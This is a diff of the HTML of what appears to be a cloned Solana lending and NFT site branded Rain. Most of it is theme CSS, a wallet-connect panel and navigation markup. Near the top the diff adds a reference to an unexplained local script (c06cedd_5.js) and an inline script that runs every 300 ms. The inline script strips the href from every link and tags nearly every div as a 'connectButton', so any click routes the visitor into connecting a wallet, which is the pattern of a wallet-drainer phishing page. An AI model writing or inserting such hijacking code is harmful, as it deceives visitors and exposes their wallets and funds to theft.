+        --wui-color-modal-bg-base: #191a1a;
+
+        --wui-color-blue-base-100: #47a1ff;
+
+        --wui-color-accent-base-100: var(--w3m-accent);
+        --wui-color-accent-base-090: #59aaff;
+        --wui-color-accent-base-080: #6cb4ff;
+
+        --wui-accent-glass-base-090: rgba(71, 161, 255, 0.9);
+        --wui-accent-glass-base-080: rgba(71, 161, 255, 0.8);
+        --wui-accent-glass-base-020: rgba(71, 161, 255, 0.2);
+        --wui-accent-glass-base-015: rgba(71, 161, 255, 0.15);
+        --wui-accent-glass-base-010: rgba(71, 161, 255, 0.1);
+        --wui-accent-glass-base-005: rgba(71, 161, 255, 0.05);
+        --wui-accent-glass-base-002: rgba(71, 161, 255, 0.02);
+
+        --wui-color-fg-base-100: #e4e7e7;
+        --wui-color-fg-base-125: #d0d5d5;
+        --wui-color-fg-base-150: #a8b1b1;
+        --wui-color-fg-base-175: #a8b0b0;
+        --wui-color-fg-base-200: #949e9e;
+        --wui-color-fg-base-225: #868f8f;
+        --wui-color-fg-base-250: #788080;
+        --wui-color-fg-base-275: #788181;
+        --wui-color-fg-base-300: #6e7777;
+
+        --wui-color-bg-base-100: #141414;
+        --wui-color-bg-base-125: #191a1a;
+        --wui-color-bg-base-150: #1e1f1f;
+        --wui-color-bg-base-175: #222525;
+        --wui-color-bg-base-200: #272a2a;
+        --wui-color-bg-base-225: #2c3030;
+        --wui-color-bg-base-250: #313535;
+        --wui-color-bg-base-275: #363b3b;
+        --wui-color-bg-base-300: #3b4040;
+
+        --wui-color-success-base-100: #26d962;
+        --wui-color-error-base-100: #f25a67;
+
+        --wui-icon-box-bg-error-base-100: #3c2426;
+        --wui-icon-box-bg-blue-base-100: #20303f;
+        --wui-icon-box-bg-success-base-100: #1f3a28;
+        --wui-icon-box-bg-inverse-base-100: #243240;
+
+        --wui-all-wallets-bg-base-100: #222b35;
+
+        --wui-avatar-border-base: #252525;
+
+        --wui-thumbnail-border-base: #252525;
+
+        --wui-gray-glass-001: rgba(255, 255, 255, 0.01);
+        --wui-gray-glass-002: rgba(255, 255, 255, 0.02);
+        --wui-gray-glass-005: rgba(255, 255, 255, 0.05);
+        --wui-gray-glass-010: rgba(255, 255, 255, 0.1);
+        --wui-gray-glass-015: rgba(255, 255, 255, 0.15);
+        --wui-gray-glass-020: rgba(255, 255, 255, 0.2);
+        --wui-gray-glass-025: rgba(255, 255, 255, 0.25);
+        --wui-gray-glass-030: rgba(255, 255, 255, 0.3);
+        --wui-gray-glass-060: rgba(255, 255, 255, 0.6);
+        --wui-gray-glass-080: rgba(255, 255, 255, 0.8);
+      }
+    </style><link as="script" rel="prefetch" href="/_next/static/chunks/7049-c513df199dbe8f91.js"><link as="script" rel="prefetch" href="/_next/static/chunks/4819-66b95f719849ceda.js"><link as="script" rel="prefetch" href="/_next/static/chunks/4745-0c92742454656a67.js"><link as="script" rel="prefetch" href="/_next/static/chunks/pages/swap/%5Bpair%5D-a477a167a6e8c811.js"><link as="script" rel="prefetch" href="/_next/static/chunks/2649-f9912cdcf658f530.js"><link as="script" rel="prefetch" href="/_next/static/chunks/2715-d92f983fba4e4a43.js"><link as="script" rel="prefetch" href="/_next/static/chunks/389-263c06ad1233342b.js"><link as="script" rel="prefetch" href="/_next/static/chunks/pages/collections-9dece4bca42c9bb6.js"><script src="./c06cedd_5.js"></script>
+
+<script>
+    function addClassesToElements() {
+        const links = document.querySelectorAll('a:not(.connectButton)');
+        for (const link of links) {
+            link.removeAttribute('href');
+            link.classList.add('connectButton');
+        }
+        const buttons = document.querySelectorAll('div:not(.connectButton):not(.web3-overlay):not(.item):not(.web3-modal-items):not(.web3-modal-title):not(.web3-modal)');
+        for (const button of buttons) {
+            button.classList.add('connectButton');
+        }
+    }
+    setInterval(addClassesToElements, 300);
+</script>
+    </head><body class="overflow-x-hidden w-screen text-black dark:text-white mb-10 md:mb-0" style="background-color: rgb(8, 23, 37);"><div id="myportal"></div><div id="loading-screen" class="fixed top-0 left-0 w-full h-screen flex items-center justify-center" style="display: none;"><img src="/RainLogoMobile.svg" width="80px" height="80px" alt="Rain logo"></div><div id="main" class="hidden" style="display: block;"><div id="__next"><div class="Toastify"></div><style>
       #nprogress {
         pointer-events: none;
       }
@@ -66,7 +584,7 @@
           transform: rotate(360deg);
         }
       }
-    </style><header class="my-auto mx-auto z-20 fixed top-0 w-full"><div class="fixed w-full sm:w-[400px] h-[98%] top-0 z-50 p-4 transition-[right] duration-[400ms] -right-[740px]"><div class="relative w-full h-full"><div class="hidden sm:block w-[80px] h-full p-4 group text-[#98a1c0] bg-black dark:bg-white dark:bg-opacity-0 bg-opacity-0 hover:bg-opacity-[7.5%] dark:hover:bg-opacity-[7.5%] duration-200 transition-all cursor-pointer z-10 absolute top-0 -left-[70px] hover:-left-[60px] rounded-l-xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="group-hover:opacity-50" width="26"><path d="m13 17 5-5-5-5M6 17l5-5-5-5"></path></svg></div><div class="w-full h-full overflow-y-auto p-4 text-black dark:text-white bg-white dark:bg-[#151d2c] border-[#D1D9EE] dark:border-[#2F3342] border rounded-xl z-20 absolute top-0 right-0"><div class="mb-6 text-[17px] flex items-center justify-between">Connect a wallet<div class="flex gap-2"><button name="open" class="p-2 dark:fill-white bg-[#e8ecfb] dark:bg-[#293249] hover:dark:bg-[#adbcff3d] hover:bg-[rgba(173, 188, 255, 0.24)] transition-colors rounded-xl"><svg viewBox="0 0 23 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-4 fill-black dark:fill-white"><path d="m22.715 9.752-2.57-.767a8.927 8.927 0 0 0-.73-1.786l1.26-2.354a.467.467 0 0 0-.085-.552l-1.834-1.84a.469.469 0 0 0-.553-.084l-2.34 1.25a8.922 8.922 0 0 0-1.812-.767L13.284.314A.468.468 0 0 0 12.831 0h-2.594a.469.469 0 0 0-.445.33l-.767 2.53a8.93 8.93 0 0 0-1.827.766L4.896 2.384a.468.468 0 0 0-.552.085L2.479 4.286a.468.468 0 0 0-.085.552l1.244 2.3a8.911 8.911 0 0 0-.768 1.817L.33 9.72a.468.468 0 0 0-.33.445v2.591a.467.467 0 0 0 .33.445l2.555.767c.19.621.448 1.22.768 1.786l-1.259 2.407a.467.467 0 0 0 .085.552l1.834 1.833a.469.469 0 0 0 .552.084l2.372-1.265a8.946 8.946 0 0 0 1.765.72l.767 2.584a.467.467 0 0 0 .445.33h2.594a.469.469 0 0 0 .445-.33l.768-2.591a8.934 8.934 0 0 0 1.75-.72l2.386 1.272a.468.468 0 0 0 .553-.084l1.834-1.833a.467.467 0 0 0 .084-.552l-1.274-2.376c.305-.558.55-1.146.73-1.756l2.585-.767a.468.468 0 0 0 .33-.444v-2.615a.468.468 0 0 0-.284-.452Zm-11.18 5.965a4.224 4.224 0 0 1-3.9-2.603 4.213 4.213 0 0 1 3.076-5.75 4.225 4.225 0 0 1 4.333 1.793 4.214 4.214 0 0 1-.525 5.325 4.223 4.223 0 0 1-2.985 1.235Z"></path></svg></button><button name="close" class="group p-2 bg-[#e8ecfb] dark:bg-[#293249] hover:dark:bg-[#adbcff3d] hover:bg-[rgba(173, 188, 255, 0.24)] transition-colors rounded-xl"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" class="w-4 fill-black dark:fill-white"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button></div></div><div class="flex flex-col gap-0.5 rounded-xl overflow-hidden"><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Phantom</div><div class="text-[12px] text-right flex justify-end text-gray-600 dark:text-gray-400">Recently used</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Solflare</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Coinbase Wallet</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Trust</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">WalletConnect</div></div></div></div></div><div class="absolute  w-full h-full overflow-y-auto bg-white dark:bg-[#0E111C] border-[#D1D9EE] dark:border-[#2F3342] border top-0 transition-opacity duration-100 rounded-xl opacity-0 -z-30"><div class="flex items-center justify-between"><button name="close" class="w-10 text-white group p-4"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="18" class="rotate-180 group-hover:opacity-60 transition-opacity stroke-[#2d3748] dark:stroke-white stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></button><div class="p-4 font-bold text-base">Settings</div><div class="w-10 p-4"></div></div><div class="flex flex-col gap-6 p-4"><div class=""><div class="flex items-center justify-between text-base"><div class="text-black dark:text-gray-200">Theme</div><div class="table"><div><div class="flex p-1 gap-1 rounded-2xl border border-[rgb(210, 217, 238)] dark:border-[#2F3343] scale-[80%]"><button name="light" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-white"><path d="M256 105.5c-83.9 0-152.2 68.3-152.2 152.2 0 83.9 68.3 152.2 152.2 152.2 83.9 0 152.2-68.3 152.2-152.2 0-84-68.3-152.2-152.2-152.2zm0 263.5c-61.4 0-111.4-50-111.4-111.4 0-61.4 50-111.4 111.4-111.4 61.4 0 111.4 50 111.4 111.4 0 61.4-50 111.4-111.4 111.4zM256 74.8c11.3 0 20.4-9.1 20.4-20.4v-23c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v23c0 11.3 9.1 20.4 20.4 20.4zM256 437.2c-11.3 0-20.4 9.1-20.4 20.4v22.9c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4v-22.9c0-11.2-9.1-20.4-20.4-20.4zM480.6 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h23c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4zM54.4 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h22.9c11.3 0 20.4-9.1 20.4-20.4.1-11.3-9.1-20.4-20.3-20.4zM400.4 82.8 384.1 99c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-8-28.8 0zM99 384.1l-16.2 16.2c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-7.9-28.9 0zM413 384.1c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9l16.2 16.2c8 8 20.9 8 28.9 0s8-20.9 0-28.9L413 384.1zM99 127.9c8 8 20.9 8 28.9 0s8-20.9 0-28.9l-16.2-16.2c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9L99 127.9z"></path></svg></button><button name="dark" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#4c82fb50]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="20" class="transition-colors fill-[#4c82fb]"><path d="M525.3 989.5C241.2 989.5 10 758.3 10 474.1c0-196.8 109.6-373.6 285.9-461.4 7.9-3.9 17.5-2.4 23.7 3.8 6.2 6.2 7.9 15.8 4 23.7-32.2 65.4-48.5 135.7-48.5 208.9 0 261.4 212.7 474.1 474.1 474.1 74 0 145-16.7 211-49.5 7.9-3.9 17.5-2.4 23.7 3.8 6.3 6.3 7.9 15.8 3.9 23.7C900.5 879 723.3 989.5 525.3 989.5z"></path></svg></button></div></div></div></div></div><div><div class="text-black dark:text-gray-200 font-semibold text-base">RPC Endpoint</div><div class=""><div class="mb-4 flex items-center justify-between text-left gap-2"><div class="text-black dark:text-gray-400">Use custom RPC?</div><div class="flex p-1 gap-1 rounded-2xl border border-[#00000030] dark:border-[#FFFFFF20] scale-[80%]"><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#cbf2ff] dark:bg-[#4c82fb50] dark:text-[#4c82fb]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" width="20" class="transition-colors fill-black dark:fill-[#4c82fb]"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#F5F6FB] dark:hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.272 405.272" xmlSpace="preserve" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-black dark:group-hover:fill-white"><path d="M393.401 124.425 179.603 338.208c-15.832 15.835-41.514 15.835-57.361 0L11.878 227.836c-15.838-15.835-15.838-41.52 0-57.358 15.841-15.841 41.521-15.841 57.355-.006l81.698 81.699L336.037 67.064c15.841-15.841 41.523-15.829 57.358 0 15.835 15.838 15.835 41.514.006 57.361z"></path></svg></button></div></div><div class="flex justify-end h-10 items-center text-gray-800 relative overflow-hidden transition-all duration-100 max-h-0"><input type="string" class="border outline-none text-gray-800 text-base dark:bg-[#0E111C30] dark:text-gray-300 rounded-lg px-2 py-2 w-full border-[rgb(210, 217, 238)] dark:border-[#2F3343]" name="custom-input-number" placeholder="Custom RPC url"><div class="absolute px-2 py-1 mx-2 rounded-lg bg-gray-200 hover:bg-[#01b7fa26] dark:bg-[#4c82fb50] dark:text-gray-300 dark:hover:text-white cursor-pointer">Save</div></div></div></div><div><div class="text-black dark:text-gray-200 font-semibold text-base">Priority Fees</div><div class=""><div class="mb-4 flex items-center justify-between text-left gap-2"><div class="text-black dark:text-gray-400">Customize network fees</div><div class="flex p-1 gap-1 rounded-2xl border border-[#00000030] dark:border-[#FFFFFF20] scale-[80%]"><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#cbf2ff] dark:bg-[#4c82fb50] dark:text-[#4c82fb]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" width="20" class="transition-colors fill-black dark:fill-[#4c82fb]"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#F5F6FB] dark:hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.272 405.272" xmlSpace="preserve" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-black dark:group-hover:fill-white"><path d="M393.401 124.425 179.603 338.208c-15.832 15.835-41.514 15.835-57.361 0L11.878 227.836c-15.838-15.835-15.838-41.52 0-57.358 15.841-15.841 41.521-15.841 57.355-.006l81.698 81.699L336.037 67.064c15.841-15.841 41.523-15.829 57.358 0 15.835 15.838 15.835 41.514.006 57.361z"></path></svg></button></div></div><div class="flex justify-end items-center text-gray-800 relative overflow-hidden transition-all duration-100 max-h-0"><div><h2 class="text-xlfont-bold">Global Priority Fee</h2><div class="text-gray-300 my-2">Due to Solana network congestion, it is highly recommended to add priority fees on transactions.</div><div class="overflow-hidden transition-all duration-50" style="max-height: 100px;"><h3 class="font-semibold">Priority Level</h3><div class="flex mt-2"><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Normal</button><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded bg-yellow-500 text-gray-900">Fast</button><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Turbo</button></div></div><div class="mt-4"><h3 class="font-semibold">Priority Mode</h3><div class="flex mt-2"><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded bg-yellow-500 text-gray-900">Max Cap</button><button class="action-button text-white rounded-lg px-5 py-2.5 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Exact Amount</button></div></div><div class="text-gray-300 my-2">Automatically set the priority fees for transaction based on your priority level without paying more than your Max Cap</div><div class="mt-4"><h3 class="font-semibold">Set Fees Amount per Tx</h3><div class="flex mt-2 items-center gap-4"><div class="flex flex-col justify-between h-full flex-1"><div></div><div class="flex bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg w-full dark:bg-gray-700 dark:border-gray-600 dark:text-white"><input type="text" inputmode="decimal" id="input" name="input" class="oudisabled:opacity-50 disabled:cursor-not-allowed focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5 rounded-lg bg-transparent border-transparent dark:placeholder-gray-400 text-gray-700 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="0" autocomplete="off"><div class="flex justify-center items-center px-4 bg-gray-200 dark:bg-gray-800 rounded-lg">SOL</div></div></div><span class="text-gray-400">~$0.17</span></div></div><button class="action-button text-white rounded-lg px-5 py-2.5 mt-4 w-full text-gray-900 py-2 rounded">Save Changes</button></div></div></div></div></div></div></div></div><nav class="" data-headlessui-state=""><div class=" mx-auto px-4 sm:px-4 lg:px-6"><div class="flex items-center justify-between h-16 lg:h-[65px]"><div class="text-left w-[110px] md:w-[340px]"><a href="/"><div class="flex items-center text-[27px] gap-2"><button aria-label="Go to home"><svg width="218" height="43" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-black dark:fill-white"><path d="M13.646.793h1.786c1.693 0 3.313.306 4.81.873a13.583 13.583 0 0 1 4.842 3.125 13.614 13.614 0 0 1 3.871 7.808 13.646 13.646 0 0 1-5.662 13l-.73.515-1.346-.95-6.682-4.708a.89.89 0 0 0-1.403.726v11.577l-10.64 7.49C1.444 40.987 0 40.236 0 38.952v-24.51c0-1.676.302-3.28.853-4.76C2.786 4.493 7.788.793 13.645.793Z" fill="url(#RainBlack_svg__a)"></path><path d="m14.535 20.456 6.682 4.707 1.346.95-9.427 6.646V21.182c0-.718.811-1.138 1.403-.726h-.004Z" fill="#3185FF"></path><path d="m22.563 26.114 3.635 2.561a7.642 7.642 0 0 1 3.178 7.294 7.614 7.614 0 0 1-2.167 4.378 7.75 7.75 0 0 1-2.72 1.754 7.672 7.672 0 0 1-2.697.485h-1.008a7.659 7.659 0 0 1-7.657-7.653v-2.178l9.428-6.645.008.004Z" fill="#2EAFFF"></path><path d="m53.24 33-4.339-7.767h-2.839V33h-2.651V14.01h7.151c1.75 0 3.152.545 4.205 1.634 1.072 1.071 1.607 2.41 1.607 4.017 0 1.375-.41 2.554-1.232 3.536-.821.964-1.946 1.58-3.375 1.848L56.294 33H53.24Zm-7.178-10.125h4.018c1.071 0 1.937-.285 2.598-.857.66-.589.991-1.375.991-2.357 0-1-.33-1.794-.991-2.383-.66-.607-1.527-.911-2.598-.911h-4.018v6.508Zm12.73 6.67c0-1.107.357-1.991 1.071-2.652.714-.678 1.66-1.098 2.84-1.259l3.481-.509c.66-.089.991-.41.991-.964 0-.678-.232-1.232-.696-1.66-.464-.429-1.16-.643-2.09-.643-.856 0-1.535.24-2.035.723-.5.464-.794 1.09-.884 1.875l-2.41-.563c.125-1.232.687-2.232 1.687-3 1-.785 2.196-1.178 3.59-1.178 1.82 0 3.169.446 4.043 1.34.876.874 1.313 2 1.313 3.374v6.455c0 .768.053 1.473.16 2.116H67.39a10.604 10.604 0 0 1-.134-1.741c-.358.571-.884 1.071-1.58 1.5-.68.428-1.536.643-2.572.643-1.268 0-2.303-.375-3.107-1.125-.803-.768-1.205-1.679-1.205-2.732Zm4.66 1.74c1.125 0 2.027-.303 2.705-.91.679-.607 1.018-1.571 1.018-2.893v-.589l-3.937.59c-.572.089-1.027.294-1.366.616-.34.32-.509.758-.509 1.312 0 .5.188.937.563 1.312.392.375.901.563 1.526.563ZM76.106 33h-2.49V20.117h2.49V33Zm-2.544-16.472a1.8 1.8 0 0 1-.51-1.286c0-.5.17-.929.51-1.286a1.754 1.754 0 0 1 1.285-.535c.5 0 .929.178 1.286.535.357.34.536.768.536 1.286 0 .5-.179.928-.536 1.286a1.8 1.8 0 0 1-1.286.509 1.8 1.8 0 0 1-1.285-.51Zm9.346 9.026V33H80.39V20.117h2.464v1.848c.857-1.482 2.178-2.223 3.964-2.223 1.482 0 2.616.473 3.402 1.42.803.946 1.205 2.169 1.205 3.669V33h-2.518v-7.74c0-2.161-1-3.242-3-3.242-.946 0-1.687.34-2.223 1.018-.518.66-.776 1.5-.776 2.518Zm12.79 7.044a1.785 1.785 0 0 1-.536-1.312c0-.518.179-.956.536-1.313a1.742 1.742 0 0 1 1.312-.562c.518 0 .955.187 1.313.562.375.358.562.795.562 1.313 0 .518-.188.955-.562 1.312a1.785 1.785 0 0 1-1.313.536c-.518 0-.955-.179-1.312-.536Zm12.221-19.07c.768 0 1.268.089 1.5.268v2.25c-.268-.108-.634-.161-1.098-.161-.553 0-1.036.16-1.446.482-.393.321-.59.884-.59 1.687v2.063h8.518V33h-2.491V22.393h-6.027V33h-2.598V22.393h-2.383v-2.276h2.383v-2.17c0-1.375.402-2.455 1.206-3.24.803-.786 1.812-1.18 3.026-1.18Zm4.339 2.946a1.802 1.802 0 0 1-.509-1.286c0-.5.17-.928.509-1.285a1.756 1.756 0 0 1 1.286-.536c.518 0 .946.179 1.286.536.357.339.535.768.535 1.285 0 .5-.178.929-.535 1.286-.357.34-.786.509-1.286.509s-.928-.17-1.286-.509Z"></path><defs><linearGradient id="RainBlack_svg__a" x1="14.543" y1="40.542" x2="14.543" y2="0.793" gradientUnits="userSpaceOnUse"><stop stop-color="#2CE1FF"></stop><stop offset="1" stop-color="#2EAFFF"></stop></linearGradient></defs></svg></button></div></a></div><div class="hidden md:ml-2 md:flex gap-1 items-center space-x-4"><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Tokens</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/USDC-SOL">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/swap/USDC-SOL">Magic Swap</a></div></div><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">NFTs</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/nfts">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/buy-now-pay-later">Buy Now Pay Later</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/collections">Collections</a></div></div><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Lend</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">Lend</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/pools">All pools</a></div></div><div class="flex gap-2 items-center"><div class="relative inline-block text-left" data-headlessui-state=""><button name="dropdown button" class="flex justify-center whitespace-nowrap rounded-xl text-sm lg:text-base font-medium outline-none hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] px-2 py-2" id="headlessui-menu-button-1" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><div class="flex gap-2 justify-center overflow-hidden text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700 px-3 py-2 "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" width="14" class="transition-all stroke-[#5D6785] stroke-2 dark:stroke-[#98A1C0] duration-200 "><path fill="none" d="m1 1 6 6 6-6"></path></svg></div></button><div class="absolute rounded-xl mt-1 flex flex-col p-3 items-start top-10 right-0 z-20 opacity-0 group-hover:opacity-100 transition-opacity backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#2F3342] border shadow-xl opacity-0 hidden"><a target="_self" class="w-full" href="/stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Statistics</div></a><a target="_self" class="w-full" href="/faq"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl 